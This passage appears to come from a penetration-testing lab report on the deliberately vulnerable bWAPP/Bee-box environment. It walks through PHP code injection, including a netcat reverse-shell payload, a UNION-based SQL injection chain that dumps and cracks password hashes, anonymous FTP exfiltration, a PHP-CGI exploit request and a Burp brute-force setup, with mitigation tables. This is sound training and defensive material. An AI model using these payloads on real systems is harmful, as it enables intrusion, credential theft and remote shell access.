**How the Attack is Performed**

**Case 1 – Information Disclosure**

1. Navigate to PHP Code Injection in bWAPP.
2. Set security level to **low**.
3. Inject payload in message parameter:

phpinfo()



1. Server executes PHP code and displays detailed environment info (PHP version, server paths, etc.).



**Case 2 – Directory Listing via system()**

1. Inject payload:

system('ls')

1. Server executes system command and lists web application files.



**Case 3 – Remote Shell Access (RCE)**

1. Start Netcat listener:

nc -lvp 4444

1. Inject payload:

system('nc 192.168.1.8 4444 -e /bin/bash')



1. Gain interactive shell as www-data user.



**Prevention & Mitigation**

|  |  |
| --- | --- |
| Method | Description |
| Disable Dangerous PHP Functions | Disable eval, system, exec, passthru, shell_exec in php.ini. |
| Input Validation | Reject any input containing PHP code execution characters. |
| Output Encoding | Encode user data before rendering in the browser. |
| Least Privilege Principle | Run the web server as a restricted user (not root). |
| Web Application Firewall (WAF) | Detect and block suspicious payloads in HTTP requests. |
| Security Testing | Regularly test for code injection flaws with tools like Burp Suite or OWASP ZAP. |

### 6.2.4 SQL Injection (SQLi)

SQL Injection (SQLi) is a critical vulnerability that occurs when user input is embedded directly into SQL queries without proper sanitization.mAttackers can manipulate queries to retrieve unauthorized data, modify database contents, or perform administrative operations.

In this bWAPP module, the title GET parameter is directly included in a SQL query without sanitization. This allows attackers to enumerate database schema, extract user credentials, and crack password hashes.

**Risk Rating:**

* **Severity:**Critical
* **CVSS:**9.8

**Impact**

* **Database Dump –** Retrieve usernames, password hashes, emails, and other sensitive data.
* **Authentication Bypass –** Use extracted credentials to log in as legitimate users.
* **Privilege Escalation –** Access admin accounts from leaked credentials.
* **Data Integrity Loss –** Modify or delete database entries.
* **Full Application Compromise –** Combine with cracked credentials for complete control.

**Attack Vector**

**Vulnerable parameter:**

GET method: title in /sqli_1.php



**Vulnerability Scan**

**Confirmed using:**

* Manual SQL Injection testing via browser
* Found Error Disclosure containing SQL database details using OWASP ZAP scan.



**How the Attack is Performed**

**Step 1: Identifying SQL Injection Point**

We start by testing a vulnerable login or search input with a simple payload (') to check if the application is susceptible to SQL Injection. We can see it returns an error message with the type of SQL used(MySQL)



**Step 2: Confirming Column Count**

We use the ORDER BY technique to determine the number of columns in the target table.

' ORDER BY 4 --



**Step 3: Column Extraction**

We retrieve the total columns using the UNION SELECT method.

' UNION SELECT 1,2,3,4,5,6,7 -- -



**Step 4: Database Name Extraction**

We retrieve the current database name using the UNION SELECT method.

' UNION SELECT 1, 2, 3, 4, database(), 6, 7 --



**Step 5: Listing Tables in the Database**

We query the information_schema.tables to find all table names.

' UNION SELECT 1,2,3,4,table_name,6,7 FROM information_schema.tables --



**Step 6: Retrieving details Columns of containing passwords**

Once we identify a list of tables, we try to find tables containing sensitive data like passwords.

' UNION SELECT 1,2,3,4,table_name,6,7 FROM information_schema.columns where column_name="password" --



**Step 7: Retrieving Columns of a Target Table**

Once we identify a table of interest (e.g., users), we list its columns.

' UNION SELECT 1,2,3,4,column_name,6,7 FROM information_schema.columns where table_name="users" --



**Step 8: Extracting Usernames & Password Hashes**

Now we dump data from the target table.

' UNION SELECT 1,login,3,4,password,6,7 FROM users --



**Step 9: Cracking Extracted Hashes**

After finding user credentials we can use crackstation (a website used to crack variety of hashes) . For the user bee, we have cracked the password as bug.



## A05 – Security Misconfiguration

The presence of an insecure FTP configuration in bWAPP, such as using default credentials or unencrypted communication, falls under **OWASP Top 10 A05: Security Misconfiguration**, as it exposes sensitive services to unauthorized access and potential data breaches.

### 6.3.1 Insecure FTP Configuration

An insecure FTP configuration was identified where the server allows **anonymous login** without authentication. This configuration grants any remote user access to files hosted on the server, including potentially sensitive data, without requiring valid credentials.

This vulnerability exists on the target FTP service running **ProFTPD 1.3.1** (Bee-box 192.168.1.11). Once connected, an attacker can list, download, and potentially upload files, leading to unauthorized information disclosure.

**Impact**

* **Information Disclosure** – Sensitive files accessible without authentication.
* **Intellectual Property Theft** – Download of proprietary or confidential documents.
* **Data Manipulation** – Possible upload/overwrite of existing files.
* **Further Exploitation** – Obtained files could aid in further attacks.

**Attack Vector**

The vulnerability is exposed via **Port 21 (FTP)**, accepting username anonymous with an empty password or generic email. The server provides access to the root FTP directory and its contents without any form of authorization.

**Vulnerability Scan**

**Apache IP Disclosure**

The Apache server response header discloses the internal IP address in error messages, revealing internal network structure to external parties. By viewing this, we can find the Apache Server version, the ip of the vulnerable website. In this case it is localhost, in normal pentesting it will display the ip of the vulnerable website or machine.



**Nmap Scan Output**



**How the Attack is Performed**

1. Run nmap to identify open ports and services.
2. Connect to the FTP service:
3. ftp 192.168.1.11
4. Name: anonymous

Password: <blank>



1. Upon successful login, we can try to find current directory:



1. Then we can list all the files in the directory using "ls"



1. Using get command we can perform data exflitration and steal sensitive data to our machine.



**Prevention & Mitigation**

|  |  |
| --- | --- |
| Method | Description |
| Disable Anonymous FTP | Restrict FTP access to authenticated users only. |
| Use SFTP/FTPS | Implement secure file transfer protocols with encryption. |
| Restrict Directory Access | Apply chroot jail or allowlist to limit accessible directories. |
| Firewall Rules | Restrict FTP port access to trusted IP addresses. |
| Monitor & Log | Enable logging of FTP sessions and monitor for suspicious activity. |

## A06 – Vulnerable and Outdated Component

Using outdated PHP-CGI versions with known flaws makes the application susceptible to **Remote Code Execution (RCE)** attacks. This directly maps to **OWASP Top 10 A06: Vulnerable and Outdated Components**, as unpatched components can be exploited by attackers to execute arbitrary code and compromise the server.

### 6.4.1 PHP CGI RCE

PHP CGI Remote Code Execution is a vulnerability that occurs when PHP is run in CGI mode without proper configuration. Attackers can pass specially crafted query strings (e.g., -d parameters) to execute arbitrary PHP code on the server.  
This often arises from the misuse of PHP-CGI binary or improper php.ini configurations, allowing direct code injection and system command execution.

**Risk Rating:**

**Severity:** Critical  
**CVSS:** **9.8**

**Impact**

* **Remote Code Execution** – Full control of the web server.
* **Data Theft** – Access to sensitive files and credentials.
* **Privilege Escalation** – Move from web server access to full system compromise.
* **Persistence** – Install backdoors for continued access.
* **Service Disruption** – Stop or alter website functionality.

**4. Attack Vector**

The attack exploits the way PHP-CGI processes command-line arguments embedded in the query string.

**Example malicious request:**

http://target/php-cgi/php-cgi.exe?-d+allow_url_include%3dOn+-d+auto_prepend_file%3dphp://input

The attacker can send PHP code in the POST body, which will be executed by the server.

**Vulnerability Scan**

The vulnerability was confirmed using:

* **Manual Testing** – Crafted payloads executed successfully.
* **PHP Information Disclosure** – Verified CGI mode and dangerous configurations.



**How the Attack is Performed**

**Step 1 – Identify PHP in CGI mode**

Discovered through information disclosure that the target runs PHP in CGI mode.



**After knowing website IP, find suitable exploit**

Once the website's IP was identified, searched for a matching PHP CGI vulnerability exploit.



**Exploit using Metasploit**

Using Metasploit, searched for the relevant exploit module.



**Gain shell access via Metasploit**

Executed the public exploit using Metasploit, establishing a remote shell.



**Maintain and interact with the shell**

Interacted with the compromised system and escalated access.



**Prevention & Mitigation**

|  |  |
| --- | --- |
| Method | Description |
| Disable PHP-CGI | Avoid running PHP in CGI mode unless absolutely necessary. |
| Patch PHP | Apply vendor security updates that address CGI vulnerabilities. |
| Restrict Access | Use .htaccess or server configs to block direct access to PHP-CGI binary. |
| Harden PHP Config | Disable dangerous settings like allow_url_include and enforce safe defaults. |
| Web Application Firewall (WAF) | Detect and block suspicious query strings containing PHP command-line parameters. |

## 6.5 A07 - Identification and Authentication Failures

Weak password policies and susceptibility to password attacks undermine secure user authentication. This maps to **OWASP Top 10 A07: Identification and Authentication Failures**, where poor credential management enables unauthorized access.

### 6.5.1 Password Attacks

Password attacks involve malicious attempts to gain unauthorized access to user accounts by exploiting weak, reused, or predictable credentials. Attackers often use brute-force, dictionary attacks, or credential stuffing techniques to guess or reuse known passwords, bypassing authentication controls. These attacks can result in account compromise, data theft, and service abuse.

**Risk Rating:**

* **Severity:**High
* **CVSS:**8.0

**Impact**

* **Unauthorized Access** – Full compromise of user or administrator accounts.
* **Data Breach** – Exposure of sensitive personal, financial, or corporate data.
* **Privilege Escalation** – Attackers gaining higher system privileges.
* **Operational Disruption** – Systems being misused or taken offline.
* **Reputation Damage** – Loss of customer trust and potential legal issues.

**Attack Vector**

Password attacks exploit insecure authentication mechanisms by repeatedly guessing credentials until access is granted.

Example methods include:

* **Brute Force** – Trying all possible password combinations.
* **Dictionary Attack** – Using precompiled lists of common passwords.
* **Credential Stuffing** – Using leaked username-password pairs from other breaches.



**Vulnerability Scan**

The vulnerability was identified using:

* **Manual Testing –** Demonstrated successful login via repeated automated attempts.
* **OWASP ZAP –** Simulated brute-force login requests without triggering account lockout.



**How the Attack is Performed**

**Step 1** – Configure proxy for interception

The attacker enables FoxyProxy in the browser to route traffic through Burp Suite for request interception.



**Step 2 – Submit login attempt**

A random **username** and **password** are entered on the login page to generate a login request.



**Step 3 – Capture the request in Burp Suite**

The HTTP POST request containing the login credentials is intercepted in **Burp Proxy** and then sent to the **Intruder** tab for further testing.

